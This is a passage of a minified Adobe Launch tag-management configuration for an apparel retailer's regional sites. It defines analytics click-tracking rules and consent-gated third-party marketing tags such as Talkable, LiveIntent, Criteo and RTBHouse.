Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event56"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbc0eebe7aba548e2b16db23d5029cba9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL479996916827480d81121884eb3876ed",name:"AA - CT188 Floating ATB CTA click - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"floating_atb_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4b0ca9cf6c084686813bcb58ca8ad6de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL47f3d742f0f84d4ca1ee967cb84af0fd",name:"Tag4ARM - Global (including global Go Inspire tag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee43f08c59334b1f9be5018251af1db7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL489c4b17582f4ef48e6e72c59752aae2",name:"AA - Content Page CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"content_cta_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar86",type:"value",value:"%event.detail.button%"},{name:"eVar87",type:"value",value:"%event.detail.url%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event11"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc878966e0c1a4c5c92ada8b60e9f5b7b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL49863b1a39e64ab3908936e5b3d3c42c",name:"Content Square DVAR - Coupon Status",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC25b4f56c85eb4e6bbd1cd71e953690f0-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4ac38de84ac043009f288edc32b8bf85",name:"AA - Prominent breadcrumb clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"breadcrumb_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.contextData["cm.ssf"]=1,t.linkTrackVars="contextData.cm.ssf,prop12,prop14,eVar10",t.tl(!0,"o","breadcrumb_click")}},trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcb780cd469d842609f96e2528e3a59eb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4b386a98ce174a60aa6e647aa8ae4fa2",name:"Talkable - Confirmation page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script>\n  window._talkableq = window._talkableq || [];\n  var _talkable_data = {\n    purchase: {\n      order_number: _satellite.getVar('Order ID'),\n      subtotal: _satellite.getVar('Order Subtotal'),\n      coupon_code: _satellite.getVar('Order Promotion Coupon')\n    },\n    customer: {\n      email: _satellite.getVar('User Customer Email'),\n      traffic_source: ''\n    }\n  };\n  window._talkableq.push(['register_purchase', _talkable_data]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL4d2c405e7ede4c80b82a5c3a751d17bb",name:"AA - Fitting Room PDP Preselected",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd691bbcaca6a4f96be0b6f202e8b646b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4e28fd2514c94945989bafc07a937acc",name:"AA - Sort By",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sort_by"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar84",type:"value",value:"%event.detail.sort%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event9"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2a51b36b282644738848a2c9618d1f9d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL50ab17bd5b874679910c92bf1dbbf85b",name:"AA - Fitting Room PLP Filtered",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop2",type:"value",value:"%Page Category%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe5f2ae598d6e4b94bda203e7adfa13c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8a58750fd425daabc5f374dc56ca0",name:"Site hacks - change DE checkout CTA text - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC48351304afb04a2f88ea23001364f785-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8eeacdeb348548a6eabf2fa98118e",name:"AA - PLP Grid Icons 5",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_5"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar108",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event58"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC461436e851f14456811be4657e34da16-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51f19265e0174cefb7b9d97ca18a5b85",name:"AA - CT2314 Wishlist Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC517b27a20ad64ceab26a7938e304cf44-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51fa9f13910b41588034a0411c9099a8",name:"Bloomreach Identify",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL52e6df9fc6124e8f94c8355d5b08fe54",name:"AA - Click on PDP concertina",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_concertina_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar61",type:"value",value:"%event.detail.concertina%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event62"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb25e1f981a6a4bb2b1fc898afcfd8d0e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53b5727890be4f2b81ef64f16c162501",name:"AA - Store Search",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar55",type:"value",value:"%event.detail.search_term%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event55"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCaab3d551f67d4b6fb1a1d6f6d7f58f74-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53c4fab7f3e24ed88eca78c68946a4f7",name:"Site Hacks - DE ACQ T&C text change - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"desghh|run|denbhh|defbhh",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCecdef7e8e3774a499388903e7937d83b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL54c4aae81d68497893ea13ef2f6dfa7a",name:"Site hacks - BF - Promo message - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC480d7227b8074ee58f46cdf6c44fc0b6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL552207f1a9f440ab9488db9e3d1e3106",name:"AA - Internal Tracking Code Clicks",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(location.search.match(new RegExp("cm_sp=([^&]*)"))||location.hash.match(new RegExp("cm_sp=([^&]*)")))return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event2"}]}},timeout:2e3,delayNext:!0}]},{id:"RL55a7df24cb2246129e90c884ba6e8654",name:"Site function - RTBHouse main tag - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC46e6cebc49a542d3a4ccccaa23906281-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL55ef7d8102334a63bd6acbc35db328f1",name:"AA - Click on colour swatch (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_swatch_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event60"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC14567b34abbc490c902c58c4b8cdfc93-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5694fa4983a24c9f81aa08d47a75626d",name:"TrustedShops - Global (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56bd177f1b534e65b1becf34c1396be0",name:"SIte hacks - xmas delivery promo - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-12-20T20:00:00Z",start:"2022-12-18T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdd82edd1327c45ee874f6ea7797ffaac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56fc628565ae4077be0bae588be4ad66",name:"Site function - Claritas purchase pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2b16c6a6705249d59abbaf2b053532ab-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57582fb318cc4d769a51e77c67ef7647",name:"AA - User Login Event ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_login"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event25"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9680be0540514382ab91efea61379f70-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57b36355dfc045698668f8e11ee892f6",name:"Custom shirt collection messaging",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-storedelivery",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbc69281e68e74d039e2c3816adbad311-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5a021fa68ef747a593f5f2083d791297",name:"Live Intent - Base Tag (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnectTag for advertisers -->\n  <script type="text/javascript" src="//b-code.liadm.com/a-00qk.min.js" async="true" charset="utf-8"></script>\n<!-- LiveConnectTag for advertisers -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL5a26beedfa624602aef57c85769b0c3e",name:"AA - Click on bag apply offer",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.button--primary.button--thinner.voucher__btn.js-submit-coupon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd7789cf460b5462598ca66b97af765ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5ae7326387394c8897264ff9029578d9",name:"AA - Live Chat Oracle",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat_new"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar67",type:"value",value:"%event.detail.chat%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event67"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe1e5b017bbc14dabb6a51a011338d1ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b0e900e59ad46179101b39aeb9696c1",name:"Criteo - Home Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC96a7fe76adc04a4eb0fca95e448cce4f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b5bc554f30d459cb1abc6eace3ffe93",name:"AA - Click on bag code field",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".input.form__input.voucher__input.js-voucher-code-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event42"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2a51968825a144ddb384f2f6e7a59a25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c266592e9534cd8844034e890549503",name:"AA - CS OTP Customise CTA Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1c7ac213dfc14852a52a1baf9094c60b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c7120b1dc4240e984cc6f74a7af4e6a",name:"AA - Backorder Size Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_option"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event38"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7687c6533e804036ba44f8b0b5924a88-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5cdd5f72b9b746d6b218f7fcdcfd7e6d",name:"Site function - RTBHouse homepage tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Homepage"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b2b75d40b10431bb87b0065f34a875c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5d55ffe571914fc29997929cfbc9f584",name:"Site function - RTBHouse main tag 